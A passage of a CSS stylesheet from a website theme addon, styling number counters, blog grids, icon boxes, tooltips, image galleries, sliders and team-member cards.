  filter: gray;
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
  transition: all 0.3s ease 0s;
}
.rts-addon-number .number-part .number-icon.grayscale img:hover {
  filter: none;
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
}
.rts-addon-number .number-part .number-icon:hover {
  color: #111a2e;
}
.rts-addon-number .number-part .number-icon:after {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 90px;
  height: 90px;
  background: #3a37eb;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
  opacity: 0;
  transition: all 0.3s ease 0s;
  visibility: hidden;
}
.rts-addon-number .number-part .number-text {
  position: relative;
}
.rts-addon-number .number-part .number-text .number-area {
  display: inline-block;
  margin-bottom: 40px;
  z-index: 1;
  position: relative;
  transition: all 0.3s ease 0s;
  text-align: center;
}
.rts-addon-number .number-part .number-text .number-area .number-prefix {
  color: #fff;
  background-color: #3a37eb;
  font-weight: 700;
  font-size: 20px;
  line-height: 60px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: relative;
}
.rts-addon-number .number-part .number-text .number-area .number-prefix:before {
  position: absolute;
  content: "";
  left: 50%;
  top: 50%;
  background: #3b38eb10;
  height: 90px;
  width: 90px;
  transform: translate(-50%, -50%);
  z-index: -1;
  border-radius: 50%;
}
.rts-addon-number .number-part .number-text .number-prefix {
  display: block;
  font-size: 50px;
  font-weight: 700;
  line-height: 1.4;
  color: #111a2e;
}
.rts-addon-number .number-part .number-text .number-title {
  position: relative;
}
.rts-addon-number .number-part .number-text .number-title .title {
  font-size: 24px;
  margin: 0 0 10px;
  color: #111a2e;
}
.rts-addon-number .number-part .number-text .number-title .title a {
  color: #111a2e;
}
.rts-addon-number .number-part .number-text .number-title .title a:hover {
  color: #ffecec;
}
.rts-addon-number .number-part .number-text .number-txt {
  color: #6f737b;
  margin: 0;
}
.rts-addon-number .number-part .number-text .number-btn-part {
  margin: 15px 0 0;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn {
  position: relative;
  display: inline-block;
  color: #111a2e;
  transition: all ease .3s;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn i {
  transition: all ease .3s;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn:hover {
  color: #3a37eb;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-after span {
  float: left;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-after i {
  margin-left: 10px;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-before span {
  float: right;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-before i {
  margin-right: 10px;
}
.rts-addon-number .number-part:after {
  content: "";
  width: 0;
  height: 4px;
  background: #3a37eb;
  position: absolute;
  transition: all .3s ease 0s;
  bottom: 0;
  left: 50%;
  z-index: 9;
  transform: translateX(-50%);
}
.rts-addon-number .number-part:hover .number-icon {
  color: #111a2e;
}
.rts-addon-number .number-part:hover .number-icon:after {
  opacity: 1;
  visibility: visible;
}
.rts-addon-number .number-part:hover .number-text .number-title .title {
  color: #3a37eb;
}
.rts-addon-number .number-part:hover .number-text .number-title .title a {
  color: #3a37eb;
}
.rts-addon-number .number-part:hover:after {
  width: 100%;
}
.rts-addon-number.number-style2:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #3a37eb;
  transform: scaleY(0);
  transition: all .3s ease 0s;
}
.rts-addon-number.number-style2 .number-part {
  background: 0 0;
  text-align: left;
  position: relative;
  z-index: 1;
}
.rts-addon-number.number-style2:hover:before {
  transform: scaleY(1);
}
.rts-addon-number.number-style3 .number-part {
  border-bottom-width: 4px;
  transition: all .3s ease 0s;
  position: relative;
}
.rts-addon-number.number-style3 .number-part .number-icon {
  width: 90px;
  margin: 0 auto;
  position: absolute;
  left: 50%;
  top: -45px;
  transform: translateX(-50%);
  background: #fff;
  box-shadow: 0px 3px 36px rgba(0, 0, 0, 0.04);
  transition: all .3s ease 0s;
  height: 90px;
  line-height: 90px;
  text-align: center;
  border-radius: 100%;
}
.rts-addon-number.number-style3 .number-part .number-icon i {
  position: absolute;
  transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
}
.rts-addon-number.number-style3 .number-part .number-icon img {
  width: 45px;
  height: 45px;
  position: absolute;
  transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
}
.rts-addon-number.number-style3 .number-part:hover .number-icon {
  top: -35px;
}
.rts-addon-number.number-style4 .number-part {
  display: inline-flex;
}
.blog--style2 .reactheme-blog-grid1 {
  display: flex;
}
.blog--style2 ul {
  list-style: none;
  margin: 0;
}
.blog--style2 .blog-gird-item .grid-item {
  margin-bottom: 20px;
}
.blog--style2 .blog-gird-item .grid-item:last-child {
  margin-bottom: 0;
}
.blog--style2 .image-part {
  display: block;
  flex: 0 0 184px;
  overflow: hidden;
}
.blog--style2 .image-part.yes img {
  filter: grayscale(1);
}
.blog--style2 .blog-content {
  padding: 30px 30px;
}
.blog--style2 .blog-content .blog-meta {
  display: flex;
  margin-bottom: 10px;
}
.blog--style2 .blog-content .blog-meta li {
  font-size: 14px;
}
.blog--style2 .blog-content .blog-meta li i {
  margin-right: 4px;
}
.blog--style2 .blog-content .blog-meta li:last-child {
  margin-left: 15px;
}
.blog--style2 .blog-content h3 {
  border-bottom: 1px solid #E8E8E8;
  line-height: 24px;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.blog--style2 .blog-content p {
  margin-bottom: 0;
}
/* Icon Box CSS ----------------------
----------------------------------------*/
.rt-iconbox-area {
  overflow: hidden;
}
.rt-iconbox-area .box-inner {
  position: relative;
  padding: 40px 25px 20px;
  box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.12);
  transition: 0.4s;
  overflow: hidden;
}
.rt-iconbox-area .box-inner:hover {
  box-shadow: 0 8px 38px 0 rgba(0, 0, 0, 0.2);
}
.rt-iconbox-area .box-inner .rs-badge {
  position: absolute;
  background: #3a37eb;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  color: #ffffff;
  left: -4%;
  top: -10%;
  z-index: 1;
  transform: rotate(0deg);
  padding-top: 18px;
  padding-left: 10px;
  font-size: 22px;
}
.rt-iconbox-area .box-inner .rs-badge small {
  font-size: 12px;
  color: #fff;
  padding-left: 2px;
}
.rt-iconbox-area .box-inner .icon-area {
  display: inline-block;
  color: #3a37eb;
  transition: all ease .3s;
}
.rt-iconbox-area .box-inner .icon-area i {
  transition: all ease .3s;
  font-size: 50px;
}
.rt-iconbox-area .box-inner .text-area {
  padding: 10px 0 0;
  position: relative;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title {
  position: relative;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title {
  font-size: 20px;
  margin: 0;
  color: #111a2e;
  font-weight: 500;
  line-height: 1.5;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title a {
  text-decoration: none !important;
  color: #111a2e;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title a:hover {
  color: #ffecec;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title:before {
  content: "01.";
  font-size: 50px;
  font-weight: bold;
  color: #3a37eb;
  position: absolute;
  transition: all .3s ease 0s;
  top: 0;
  left: 0;
  z-index: 9;
}
.rt-iconbox-area .box-inner .text-area .services-txt {
  font-size: 15px;
  margin: 0;
}
.rt-iconbox-area .box-inner .services-btn-part {
  margin: 15px 0 0;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn {
  position: relative;
  display: inline-block;
  color: #111a2e;
  transition: all ease .3s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn i {
  transition: all ease .3s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn:hover {
  color: #3a37eb;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-after span {
  float: left;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-after i {
  margin-left: 10px;
  transition: 0.4s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-before span {
  float: right;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-before i {
  margin-right: 10px;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner {
  box-shadow: none;
  overflow: visible;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner .icon-area {
  position: relative;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner .icon-area .after-arrow-image {
  position: absolute;
  width: 100px;
  height: 21px;
  right: -150px;
  top: 68px;
  z-index: 1;
}
/* RS Static Products ----------------------
----------------------------------------*/
.rs-static-products .box-inner {
  position: relative;
  padding: 40px 25px 30px;
  box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.12);
  transition: 0.4s;
  overflow: hidden;
}
.rs-static-products .box-inner:hover {
  box-shadow: 0 8px 38px 0 rgba(0, 0, 0, 0.2);
}
.rs-static-products .box-inner .text-area {
  padding: 30px 0 0;
  position: relative;
}
.rs-static-products .box-inner .text-area .product-title {
  position: relative;
}
.rs-static-products .box-inner .text-area .product-title .title {
  font-size: 20px;
  margin: 0 0 10px;
  color: #111a2e;
  font-weight: 500;
  line-height: 1.5;
}
.rs-static-products .box-inner .text-area .product-title .title a {
  color: #111a2e;
}
.rs-static-products .box-inner .text-area .product-title .title a:hover {
  color: #ffecec;
}
.rs-static-products .box-inner .text-area .product-des {
  font-size: 15px;
  margin: 0;
}
.rs-static-products .box-inner .rs-product-button {
  margin: 15px 0 0;
}
.rs-static-products .box-inner .rs-product-button .product-button {
  position: relative;
  display: inline-block;
  color: #111a2e;
  transition: all ease .3s;
}
.rs-static-products .box-inner .rs-product-button .product-button i {
  transition: all ease .3s;
}
.rs-static-products .box-inner .rs-product-button .product-button:hover {
  color: #3a37eb;
}
.rs-static-products .box-inner .rs-product-button .product-button.icon-after span {
  float: left;
}
.rs-static-products .box-inner .rs-product-button .product-button.icon-after i {
  margin-left: 10px;
  transition: 0.4s;
}
.rs-static-products .box-inner .rs-product-button .product-button.icon-before span {
  float: right;
}
.rs-static-products .box-inner .rs-product-button .product-button.icon-before i {
  margin-right: 10px;
}
/* Tooltip CSS ----------------------
----------------------------------------*/
.rs-tooltip-area .box-inner {
  position: relative;
  padding: 50px 15px 40px;
  transition: 0.4s;
  cursor: pointer;
}
.rs-tooltip-area .box-inner .rs-tooltip {
  position: absolute;
  width: max-content;
  background-color: #000;
  color: #ffffff;
  border-radius: 3px;
  padding: 2px 10px;
  opacity: 0;
  visibility: hidden;
  z-index: 10;
  max-width: 270px;
  text-decoration: none;
}
.rs-tooltip-area .box-inner .rs-tooltip:before {
  content: "";
  position: absolute;
  border-width: 5px;
  border-style: solid;
  margin-top: 0;
  top: 100%;
  left: calc(45%);
}
.rs-tooltip-area .box-inner .rs-tooltip.bottom,
.rs-tooltip-area .box-inner .rs-tooltip.top {
  left: 50%;
  transform: translateX(-50%);
}
.rs-tooltip-area .box-inner .rs-tooltip.top {
  bottom: 110%;
  margin-bottom: 10px;
}
.rs-tooltip-area .box-inner .rs-tooltip.top:before {
  border-color: #000 transparent transparent transparent;
}
.rs-tooltip-area .box-inner .rs-tooltip.left,
.rs-tooltip-area .box-inner .rs-tooltip.right {
  top: 50%;
  transform: translateY(-50%);
}
.rs-tooltip-area .box-inner .rs-tooltip.right {
  left: 110%;
  margin-left: 10px;
}
.rs-tooltip-area .box-inner .rs-tooltip.right:before {
  left: auto;
  right: 100%;
  top: 50%;
  border-color: transparent #000 transparent transparent;
  transform: translateY(-50%);
}
.rs-tooltip-area .box-inner .rs-tooltip.left {
  left: auto;
  right: 110%;
  top: 50%;
  transform: translateY(-50%);
  margin-right: 10px;
}
.rs-tooltip-area .box-inner .rs-tooltip.left:before {
  right: auto;
  left: 100%;
  top: 50%;
  border-color: transparent transparent transparent #000;
  transform: translateY(-50%);
}
.rs-tooltip-area .box-inner .rs-tooltip.bottom {
  bottom: auto;
  top: 110%;
  margin-top: 10px;
}
.rs-tooltip-area .box-inner .rs-tooltip.bottom:before {
  top: auto;
  bottom: 100%;
  left: 50%;
  border-color: transparent transparent #000 transparent;
  transform: translateX(-50%);
}
.rs-tooltip-area .box-inner .icon-area {
  display: inline-block;
  color: #3a37eb;
  transition: all ease .3s;
}
.rs-tooltip-area .box-inner .icon-area i {
  transition: all ease .3s;
  font-size: 50px;
}
.rs-tooltip-area .box-inner .text-area {
  padding: 10px 0 0;
  position: relative;
}
.rs-tooltip-area .box-inner .text-area .iconbox-title {
  position: relative;
}
.rs-tooltip-area .box-inner .text-area .iconbox-title .title {
  font-size: 20px;
  margin: 0;
  color: #111a2e;
  font-weight: 500;
  line-height: 1.5;
}
.rs-tooltip-area .box-inner .text-area .iconbox-title .title a {
  text-decoration: none !important;
  color: #111a2e;
}
.rs-tooltip-area .box-inner .text-area .iconbox-title .title a:hover {
  color: #ffecec;
}
.rs-tooltip-area .box-inner .text-area .rs-tooltip-text {
  font-size: 15px;
  margin: 0;
}
.rs-tooltip-area .box-inner:hover .rs-tooltip {
  opacity: 1;
  visibility: visible;
}
.rs-tooltip-area .box-inner:hover .rs-tooltip.top {
  bottom: 100%;
}
.rs-tooltip-area .box-inner:hover .rs-tooltip.right {
  left: 100%;
}
.rs-tooltip-area .box-inner:hover .rs-tooltip.bottom {
  top: 100%;
}
.rs-tooltip-area .box-inner:hover .rs-tooltip.left {
  right: 100%;
}
/* ------------------------------------
 Gallery CSS
  ---------------------------------------*/
.rs-galleys .file-list-image,
.rs-galleys .galley-img {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
.rs-galleys .file-list-image .p-zoom,
.rs-galleys .galley-img .p-zoom,
.rs-galleys .file-list-image .zoom-icon,
.rs-galleys .galley-img .zoom-icon {
  position: absolute;
  top: 45%;
  left: 50%;
  z-index: 1;
  transform: translate(-50%, -50%);
  opacity: 1;
  visibility: hidden;
  background: transparent !important;
  color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  transition: all 0.3s ease-in-out;
}
.rs-galleys .file-list-image .p-zoom i:before,
.rs-galleys .galley-img .p-zoom i:before,
.rs-galleys .file-list-image .zoom-icon i:before,
.rs-galleys .galley-img .zoom-icon i:before {
  font-size: 22px;
}
.rs-galleys .file-list-image .p-zoom:hover,
.rs-galleys .galley-img .p-zoom:hover,
.rs-galleys .file-list-image .zoom-icon:hover,
.rs-galleys .galley-img .zoom-icon:hover {
  opacity: 0.8 !important;
}
.rs-galleys .file-list-image .gallery-titles,
.rs-galleys .galley-img .gallery-titles {
  position: absolute;
  left: 43.5%;
  top: 110%;
  margin: 0;
  color: #fff;
  transition: all .8s ease;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  text-align: center;
  font-size: 20px;
  line-height: 28px !important;
}
.rs-galleys .file-list-image:before,
.rs-galleys .galley-img:before {
  content: "";
  position: absolute;
  background: #000;
  top: 0;
  left: 0;
  z-index: 1;
  width: 0%;
  height: 100%;
  opacity: 0.6;
  transition: all 0.3s ease-in-out;
}
.rs-galleys .file-list-image.right:before,
.rs-galleys .galley-img.right:before {
  left: auto;
  right: 0;
}
.rs-galleys .file-list-image.top:before,
.rs-galleys .galley-img.top:before {
  top: 0;
  width: 100%;
  height: 0;
}
.rs-galleys .file-list-image.bottom:before,
.rs-galleys .galley-img.bottom:before {
  top: auto;
  bottom: 0;
  width: 100%;
  height: 0;
}
.rs-galleys .file-list-image:hover:before,
.rs-galleys .galley-img:hover:before {
  width: 100%;
}
.rs-galleys .file-list-image:hover.bottom:before,
.rs-galleys .galley-img:hover.bottom:before,
.rs-galleys .file-list-image:hover.top:before,
.rs-galleys .galley-img:hover.top:before {
  height: 100%;
}
.rs-galleys .file-list-image:hover .p-zoom,
.rs-galleys .galley-img:hover .p-zoom,
.rs-galleys .file-list-image:hover .zoom-icon,
.rs-galleys .galley-img:hover .zoom-icon {
  visibility: visible;
  opacity: 1;
  color: #fff;
}
.rs-galleys .file-list-image:hover .gallery-titles,
.rs-galleys .galley-img:hover .gallery-titles {
  top: 55%;
  opacity: 1;
  visibility: visible;
}
.rs-galleys .file-list-image:hover.style2:before,
.rs-galleys .galley-img:hover.style2:before {
  top: 20px;
  left: 20px;
  width: 90% !important;
  height: 85% !important;
}
.rs-galleys .no-gutters .file-list-image {
  margin-bottom: 0;
}
.mfp-close {
  opacity: 0.9;
}
/* -----------------------
Team Member
--------------------------*/
.rs-addon-slider {
  margin: 0;
}
.rs-addon-slider .team-item {
  padding: 0 15px;
}
.rs-addon-slider .slick-dots {
  line-height: 10px;
  bottom: -15px;
}
.rs-addon-slider .slick-dots li {
  display: inline-block;
  width: unset;
  height: unset;
  margin: 0 5px;
}
.rs-addon-slider .slick-dots li button {
  width: 10px;
  height: 10px;
  display: inline-block;
  font-size: unset;
  line-height: unset;
  padding: unset;
  border-radius: 50%;
  border: 1px solid #3a37eb;
}
.rs-addon-slider .slick-dots li button:before {
  display: none;
}
.rs-addon-slider .slick-dots li button:hover {
  background: #3a37eb;
}
.rs-addon-slider .slick-dots li.slick-active button {
  background: #3a37eb;
}
.rs-addon-slider .slick-next,
.rs-addon-slider .slick-prev {
  width: 50px;
  height: 57px;
  line-height: 42px;
  background: #3a37eb;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: 0.6s ease all;
  z-index: 9;
  opacity: 1;
  font-size: 0;
}
.rs-addon-slider .slick-next:before,
.rs-addon-slider .slick-prev:before {
  line-height: 42px;
  color: #fff;
  font-family: "Font Awesome Pro";
  content: '\053';
}
.rs-addon-slider .slick-next:hover,
.rs-addon-slider .slick-prev:hover {
  opacity: 1;
}
.rs-addon-slider .slick-prev {
  left: 30px;
}
.rs-addon-slider .slick-next {
  right: 30px;
}
.rs-addon-slider:hover .slick-prev,
.rs-addon-slider:hover .slick-next {
  opacity: 1;
  visibility: visible;
}
.rs-addon-slider:hover .slick-prev {
  left: -45px;
}
.rs-addon-slider:hover .slick-next {
  right: -45px;
}
.rts-team .gray_yes .team-inner-wrap:hover img {
  filter: grayscale(100);
}
.rt-team a.detail_no,
.rts-team a.detail_no {
  pointer-events: none;
  cursor: default;
}
.team-grid-style1 .team-item,
.team-slider-style1 .team-item {
  overflow: visible;
}
.team-grid-style1 .team-item .team-inner-wrap,
.team-slider-style1 .team-item .team-inner-wrap {
  border-radius: 8px;
  overflow: hidden;
}
.team-grid-style1 .team-item .social-icons1,
.team-slider-style1 .team-item .social-icons1 {
  text-align: center;
  margin-top: 14px;
}
.team-grid-style1 .team-item .social-icons1 a i,
.team-slider-style1 .team-item .social-icons1 a i {
  color: #fff;
  font-size: 15px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 50%;
  margin: 0;
}
.team-grid-style1 .team-item .image-wrap,
.team-slider-style1 .team-item .image-wrap {
  position: relative;
  overflow: hidden;
}
.team-grid-style1 .team-item .image-wrap .social-icons1,
.team-slider-style1 .team-item .image-wrap .social-icons1 {
  position: absolute;
  right: -50px;
  bottom: 0;
  width: 50px;
  background: #3a37eb;
  padding: 12px 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease 0s;
}
.team-grid-style1 .team-item .image-wrap .social-icons1 a,
.team-slider-style1 .team-item .image-wrap .social-icons1 a {
  padding: 0;
  background: transparent;
}
.team-grid-style1 .team-item .image-wrap .social-icons1 a i,
.team-slider-style1 .team-item .image-wrap .social-icons1 a i {
  background: transparent;
}
.team-grid-style1 .team-item .image-wrap .social-icons1 a:hover i,
.team-slider-style1 .team-item .image-wrap .social-icons1 a:hover i {
  color: #f8560c;
  background: transparent;
}
.team-grid-style1 .team-item :hover .image-wrap .social-icons1,
.team-slider-style1 .team-item :hover .image-wrap .social-icons1 {
  right: 0;
  width: 50px;
  opacity: 1;
  visibility: visible;
}
.team-grid-style1 .team-item .team-content,
.team-slider-style1 .team-item .team-content {
  text-align: center;
  margin: 0;
  padding: 28px 28px 25px;
  background: #3a37eb;
  margin-bottom: 20px;
  position: unset;
  opacity: 1;
}
.team-grid-style1 .team-item .team-content h3.team-name,
.team-slider-style1 .team-item .team-content h3.team-name {
  font-weight: 600;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 0px;
  text-transform: capitalize;
}
.team-grid-style1 .team-item .team-content h3.team-name a,
.team-slider-style1 .team-item .team-content h3.team-name a {
  text-decoration: none;
  color: #ffffff;
}
.team-grid-style1 .team-item .team-content h3.team-name a:hover,
.team-slider-style1 .team-item .team-content h3.team-name a:hover {
  color: #c4c4c4;
}
.team-grid-style1 .team-item .team-content span.team-title,
.team-slider-style1 .team-item .team-content span.team-title {
  text-transform: uppercase;
  font-family: 'Urbanist', sans-serif;
  font-size: 14px;
  color: #ffffff;
}
.team-grid-style1 .team-item .social-icons,
.team-slider-style1 .team-item .social-icons {
  display: none;
}
.team-slider-style1 .team-item .team-content {
  margin: 0;
}
.team-grid-style2,
.team-slider-style2 {
  padding-bottom: 110px !important;
}
.team-grid-style2 .team-inner-wrap,
.team-slider-style2 .team-inner-wrap {
  position: relative;
  margin-bottom: 35px;
  padding-top: 20px;
}
.team-grid-style2 .team-inner-wrap .image-wrap,
.team-slider-style2 .team-inner-wrap .image-wrap {
  border-radius: 15px;
  overflow: hidden;
}
.team-grid-style2 .team-inner-wrap a,
.team-slider-style2 .team-inner-wrap a {
  text-decoration: none;
}
.team-grid-style2 .team-inner-wrap .team-img-sec,
.team-slider-style2 .team-inner-wrap .team-img-sec {
  position: relative;
}
.team-grid-style2 .team-inner-wrap .wrap-text,
.team-slider-style2 .team-inner-wrap .wrap-text {
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
  padding: 0 40px 12px;
  background: #fff;
}
.team-grid-style2 .team-inner-wrap .wrap-text .team-desc,
.team-slider-style2 .team-inner-wrap .wrap-text .team-desc {
  margin-bottom: 0;
}
.team-grid-style2 .team-content,
.team-slider-style2 .team-content {
  position: absolute;
  left: 0;
  bottom: -20%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px #00000012;
  text-align: center;
}
.team-grid-style2 .team-content .header,
.team-slider-style2 .team-content .header {
  padding: 30px 82px 22px 82px;
  border-bottom: 1px solid #F0F0F0;
}
.team-grid-style2 .team-content .header .team-name,
.team-slider-style2 .team-content .header .team-name {
  margin-bottom: 3px;
}
.team-grid-style2 .team-content .header .team-name a,
.team-slider-style2 .team-content .header .team-name a {
  color: #1C2539;
}
.team-grid-style2 .team-content .header .team-title,
.team-slider-style2 .team-content .header .team-title {
  color: #f64a00;
}
.team-grid-style2 .team-content .social-icons,
.team-slider-style2 .team-content .social-icons {
  padding: 27px 0 36px 0;
  display: flex;
  justify-content: center;
}
.team-grid-style2 .team-content .social-icons a,
.team-slider-style2 .team-content .social-icons a {
  position: relative;
  z-index: 1;
  transition: 0.3s;
  width: 40px;
  height: 40px;
  background-color: #f6f6f6;
  border-radius: 50%;
  display: block;
  line-height: 40px;
  margin-right: 7px;
}
.team-grid-style2 .team-content .social-icons a:last-child,
.team-slider-style2 .team-content .social-icons a:last-child {
  margin-right: 0;
}
.team-grid-style2 .team-content .social-icons a i,
.team-slider-style2 .team-content .social-icons a i {
  font-size: 14px;
  color: #1C2539;
  transition: 0.3s;
}
.team-grid-style2 .team-content .social-icons a:hover,
.team-slider-style2 .team-content .social-icons a:hover {
  background: #F64A00;
}
.team-grid-style2 .team-content .social-icons a:hover i,
.team-slider-style2 .team-content .social-icons a:hover i {
  color: #fff;
}
.icon-button a {
  background: #3a37eb;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  margin-bottom: 25px;
  border-radius: 18px;
}
.icon-button a:hover {
  color: #fff;
  background: #111a2e;
}
.icon-button a i:before {
  font-size: inherit;
}
.blogfull .icon-button a {
  margin-bottom: 0px;
}
.team-grid-style2 .team-inner-wrap {
  margin-bottom: 95px;
}
.team-grid-style3 .style3,
.team-slider-style3 .style3 {
  margin-bottom: 60px;
}
.team-grid-style3 .team-item,
.team-slider-style3 .team-item {
  position: relative;
}
.team-grid-style3 .team-item img,
.team-slider-style3 .team-item img {
  position: relative;
  border-radius: 15px;
  overflow: hidden;
}
.team-grid-style3 .team-item .team-content,
.team-slider-style3 .team-item .team-content {
  position: absolute;
  display: block;
  left: 50%;
  width: 100%;
  top: 30%;
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 110;
  padding: 15px;
  opacity: 0;
  transition: all 0.4s ease 0s;
}
.team-grid-style3 .team-item .team-content .main-wrapper,
.team-slider-style3 .team-item .team-content .main-wrapper {
  text-align: center;
  position: relative;
  z-index: 1;
  transform: scale(0);
  transition: 0.5s;
}
.team-grid-style3 .team-item .team-content .main-wrapper:before,
.team-slider-style3 .team-item .team-content .main-wrapper:before {
  position: absolute;
  content: '';
  width: 353px;
  height: 354px;
  background: #fff;
  opacity: 0.9;
  border-radius: 50%;
  display: flex;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
.team-grid-style3 .team-item .team-content .team-name,
.team-slider-style3 .team-item .team-content .team-name {
  margin-bottom: 0;
  font-size: 24px;
  line-height: 30px;
}
.team-grid-style3 .team-item .team-content .team-name a,
.team-slider-style3 .team-item .team-content .team-name a {
  color: #111a2e;
  font-weight: 700;
}
.team-grid-style3 .team-item .team-content .team-name a:hover,
.team-slider-style3 .team-item .team-content .team-name a:hover {
  color: #3a37eb;
}
.team-grid-style3 .team-item .team-content .team-title,
.team-slider-style3 .team-item .team-content .team-title {
  position: relative;
  padding-bottom: 8px;
  font-size: 16px;
  display: block;
}
.team-grid-style3 .team-item .team-content .social-icons a,
.team-slider-style3 .team-item .team-content .social-icons a {
  color: #111a2e;
  margin-right: 12px;
}
.team-grid-style3 .team-item .team-content .social-icons a i,
.team-slider-style3 .team-item .team-content .social-icons a i {
  background: #E6E6E6;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  line-height: 30px;
  text-align: center;
  color: #111a2e;
  font-size: 12px;
}
.team-grid-style3 .team-item .team-content .social-icons a:last-child,
.team-slider-style3 .team-item .team-content .social-icons a:last-child {
  margin-right: 0;
}
.team-grid-style3 .team-item .team-content .social-icons a:hover,
.team-slider-style3 .team-item .team-content .social-icons a:hover {
  opacity: 0.8;
}
.team-grid-style3 .team-item .team-content .social-icons a:hover i,
.team-slider-style3 .team-item .team-content .social-icons a:hover i {
  color: #fff;
  background: #3a37eb;
}
.team-grid-style3 .team-item:hover .team-content,
.team-slider-style3 .team-item:hover .team-content {
  opacity: 1;
  width: 100%;
  top: 50%;
}
.team-grid-style3 .team-item:hover .main-wrapper:before,
.team-slider-style3 .team-item:hover .main-wrapper:before {
  opacity: 0.8;
}
.team-grid-style3 .team-item:hover .main-wrapper,
.team-slider-style3 .team-item:hover .main-wrapper {
  transform: scale(1);
}
.team-grid-style3 .team-img:after {
  top: 0;
}
.team-grid-style3 .team-img:before {
  bottom: 0;
}
.team-grid-style4 .owl-stage-outer,
.team-slider-style4 .owl-stage-outer {
  overflow-y: visible;
}
.team-grid-style4 .team-item,
.team-slider-style4 .team-item {
  margin-bottom: 125px;
  position: relative;
  overflow: visible;
}
.team-grid-style4 .team-item:before,
.team-slider-style4 .team-item:before {
  display: none;
}
.team-grid-style4 .team-item .team-content,
.team-slider-style4 .team-item .team-content {
  color: #f8560c;
  background: #fff;
  padding: 20px;
  text-align: center;
  z-index: 9;
  position: absolute;
  z-index: 1;
  opacity: 1;
  width: unset;
  height: unset;
  display: inline-block;
  top: unset;
  bottom: -85px;
  padding: 20px 20px 25px;
  box-shadow: 0px 4px 27px #00000012;
  left: 50%;
  border-radius: 15px;
  max-width: 310px;
  transform: translateX(-50%);
  width: 95%;
}
.team-grid-style4 .team-item .team-content .team-name,
.team-slider-style4 .team-item .team-content .team-name {
  display: block;
  font-size: 22px;
  margin-bottom: 0px;
  text-transform: capitalize;
  font-weight: 600;
  line-height: 27px;
}
.team-grid-style4 .team-item .team-content .team-name a,
.team-slider-style4 .team-item .team-content .team-name a {
  color: #3a37eb;
}
.team-grid-style4 .team-item .team-content .team-name a:hover,
.team-slider-style4 .team-item .team-content .team-name a:hover {
  color: #f8560c;
}
.team-grid-style4 .team-item .team-content .team-title,
.team-slider-style4 .team-item .team-content .team-title {
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  padding-top: 5px;
  display: block;
  font-family: 'Poppins', sans-serif;
  color: #0a0a0a;
}
.team-grid-style4 .team-item .team-content .team-desc,
.team-slider-style4 .team-item .team-content .team-desc {
  font-size: 14px;
  margin-bottom: 0;
  color: #777;
  position: relative;
  z-index: 1;
  max-height: 0;
  opacity: 0;
  line-height: 24px;
  -webkit-transition: all 0.6s, max-height 0.5s;
  -o-transition: all 0.6s, max-height 0.5s;
  -moz-transition: all 0.6s, max-height 0.5s;
  transition: all 0.6s, max-height 0.5s;
  overflow: hidden;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -ms-transform-origin: bottom;
  -o-transform-origin: bottom;
  transform-origin: bottom;
}
.team-grid-style4 .team-item .team-content .team-desc:before,
.team-slider-style4 .team-item .team-content .team-desc:before {
  content: '';
  position: absolute;
  z-index: 1;
  background: #3a37eb;
  top: 0;
  left: 50%;
  width: 50px;
